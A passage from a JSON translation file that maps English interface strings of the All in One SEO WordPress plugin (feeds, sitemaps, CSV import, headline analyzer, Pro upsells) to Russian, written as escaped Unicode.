\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043d\u0430\u043c, \u043a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s. \u041d\u0438\u043a\u0430\u043a\u0438\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0438 \u043d\u0435 \u0445\u0440\u0430\u043d\u044f\u0442\u0441\u044f."],"For best results, you should strive for %1$s%3$d and above%2$s.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$s%3$d \u0438 \u0432\u044b\u0448\u0435%2$s."],"FAQ schema is a Pro feature.":["\u0421\u0445\u0435\u043c\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f Pro."],"FAQ Options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0427\u0430\u0412\u043e"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Display Block":["\u0411\u043b\u043e\u043a \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Dedicated HTML Sitemaps do not work while using \"plain\" permalinks. Please update your %1$spermalink structure%2$s to use this option.":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u00ab\u043e\u0431\u044b\u0447\u043d\u044b\u0445\u00bb \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 %1$s\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a%2$s."],"Build a Better %1$s":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0438\u0439 %1$s"],"at least one":["\u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"All in One SEO is perfect for business owners, bloggers, designers, developers, photographers, and basically everyone else. If you want to optimize your WordPress SEO, then you need to use All in One SEO Pack.":["All in One SEO \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u0431\u043b\u043e\u0433\u0433\u0435\u0440\u043e\u0432, \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u043e\u0432, \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u043e\u0432 \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0441\u0435\u0445 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445. \u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO \u0441\u0432\u043e\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0442\u0430, \u0432\u0430\u043c \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u0441\u044f All in One SEO Pack."],"A very good score is between %1$s%3$d and %4$d%2$s.":["\u041e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043c\u0435\u0436\u0434\u0443 %1$s%3$d \u0438 %4$d%2$s."],"%1$s Table of Contents":["\u041e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s"],"Sample Parent Term Name":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"The name of the parent term of the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"Parent Term":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0442\u0435\u0440\u043c\u0438\u043d"],"The permalink for this post just changed! This could result in 404 errors for your site visitors.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u044d\u0442\u0443 \u0437\u0430\u043f\u0438\u0441\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0430\u0441\u044c! \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043e\u0448\u0438\u0431\u043a\u0435 404 \u043f\u0440\u0438 \u043f\u043e\u0441\u0435\u0446\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"FAQs":["\u0427\u0430\u0412\u043e"],"Zip Code":["\u041f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0438\u043d\u0434\u0435\u043a\u0441"],"Your RSS feed has been disabled. Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings. You can re-enable the global RSS feed in the %1$scrawl content settings%2$s.":["\u0412\u0430\u0448\u0430 RSS-\u043b\u0435\u043d\u0442\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0443\u044e RSS-\u043b\u0435\u043d\u0442\u0443 \u0432 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e%2$s."],"You're almost there! Once you complete the SEO setup your site will be optimized to rank in search engine results!":["\u041f\u043e\u0447\u0442\u0438 \u0433\u043e\u0442\u043e\u0432\u043e! \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u044b \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 SEO, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"You can import additional page URL's to your sitemap using a CSV file. The following 4 columns are required: %1$sPage URL, Priority, Frequency, Date Modified.%2$s":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0430\u0439\u043b\u0430 CSV. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 4 \u0441\u0442\u043e\u043b\u0431\u0446\u0430: %1$sURL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442, \u0447\u0430\u0441\u0442\u043e\u0442\u0430, \u0434\u0430\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f.%2$s"],"You can add additional social profile URLs here, separated by a new line.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0432\u043e\u0438\u0445 \u043f\u0440\u043e\u0444\u0438\u043b\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041a\u0430\u0436\u0434\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0441 \u043d\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u043e\u043a\u0438."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title, meta description and image.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title and description.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Write your post title to see the analyzer data. This Headline Analyzer tool enables you to write irresistible SEO headlines that drive traffic, shares, and rank better in search results.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0432\u043e\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430. \u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u044e\u0442 \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u0441 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"View %1$s":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c %1$s"],"URL already exists.":["URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442."],"Upgrade to Pro Today!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"Unable to read CSV file. Please check if the file is valid and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0444\u0430\u0439\u043b CSV. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Try New Headline":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Total %1$s":["\u0412\u0441\u0435\u0433\u043e %1$s"],"Too Short \ud83d\ude43":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \ud83d\ude43"],"Too Long \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439 \ud83d\ude11"],"This will permanently remove this page from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This will permanently remove the selected pages from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This option allows you to control whether %1$s should parse shortcodes when generating data such as the SEO title\/meta description. Enabling this setting may cause conflicts with third-party plugins\/themes. %2$s":["\u042d\u0442\u0430 \u043e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u0434\u043e\u043b\u0436\u0435\u043d \u043b\u0438 %1$s \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043f\u0440\u0438 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u043a\u0430\u043a SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435. \u041c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %2$s"],"This is a global feed of your site output in the RDF\/RSS 1.0 format. %1$s":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 RDF\/RSS 1.0. %1$s"],"This is a global feed of your site output in the Atom format. %1$s":["\u042d\u0442\u043e \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0430\u043d\u0430\u043b \u0432\u044b\u0432\u043e\u0434\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 Atom. %1$s"],"This Headline Analyzer is part of %1$s to help you increase your traffic. %2$sAnalyze your site further here%3$s \u2192%4$s":["\u042d\u0442\u043e\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e %1$s \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0437\u0434\u0435\u0441\u044c%3$s \u2192%4$s"],"The static posts page feed allows users to subscribe to any new content added to your blog page.":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The search feed allows visitors to subscribe to your content based on a specific search term.":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The post comments feed allows your users to subscribe to any new comments on a specific page or post.":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043f\u043e\u0434 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\u0439 \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u044c\u044e."],"The paginated RSS feeds are for any posts or pages that are paginated.":["\u041f\u043e\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u0435 RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u0434\u043b\u044f \u043b\u044e\u0431\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u0440\u0430\u0437\u0431\u0438\u0442\u044b\u0445 \u043d\u0430 \u0447\u0430\u0441\u0442\u0438."],"The global RSS feed is how users subscribe to any new content that has been created on your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f RSS-\u043b\u0435\u043d\u0442\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The global comments feed allows users to subscribe to any new comments added to your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435."],"The file that you've currently selected is not a CSV file.":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0444\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f CSV-\u0444\u0430\u0439\u043b\u043e\u043c."],"The authors feed allows your users to subscribe to any new content written by a specific author.":["\u041b\u0435\u043d\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430."],"The attachments feed allows users to subscribe to any changes to your site made to media file categories.":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0432 \u043c\u0435\u0434\u0438\u0430\u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0435."],"Taxonomy Feeds":["\u041b\u0435\u043d\u0442\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Super! \ud83d\udd25\ud83d\udd25\ud83d\udd25":["\u0421\u0443\u043f\u0435\u0440! \ud83d\udd25\ud83d\udd25\ud83d\udd25"],"Static Posts Page Feed":["\u041b\u0435\u043d\u0442\u0430 